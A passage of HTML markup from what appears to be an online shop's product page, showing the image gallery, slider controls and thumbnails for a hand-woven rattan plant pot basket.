        <img src="//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20188593160356">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-20188593193124"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-20188593193124"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20188593193124">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-20188593258660"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-20188593258660"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20188593258660">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23757790183588__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23757790183588__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23757790183588__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-20188592963748"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-1
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=416" alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs" srcset="//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-20188592996516"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-2
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=416" alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs" srcset="//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-20188593062052"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-3
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=416" alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs" srcset="//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-20188593094820"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-4
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=416" alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs" srcset="//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-20188593127588"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-5
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=416" alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs" srcset="//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-20188593160356"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-6
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=416" alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs" srcset="//primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/5wovenbasket.jpg?v=1614267635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-20188593193124"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-7
"
              >
